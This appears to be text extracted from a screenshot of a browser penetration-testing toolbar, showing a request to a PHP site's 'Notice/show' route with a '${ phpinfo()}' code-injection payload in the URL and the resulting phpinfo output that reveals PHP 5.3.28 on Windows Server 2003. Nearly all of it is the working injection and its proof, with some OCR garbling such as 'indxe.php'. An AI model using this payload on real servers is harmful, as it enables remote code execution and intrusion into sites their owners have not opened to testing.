 SQL XSS Encryption Encoding Other
http://b /indxe.php/Notice/show/id/${ phpinfo()}
Enable Post data Enable Referrer
PHP Version 5.3.28
php
System Windows NT JLAU-PHP-T 5.2 build 3790 (Windows Server 2003 Standard Edition Service Pack 2) i586
Build Date Dec 10 2013 22:26:06
Compiler MSVC9 (Visual C++ 2008)
Architectur x86
e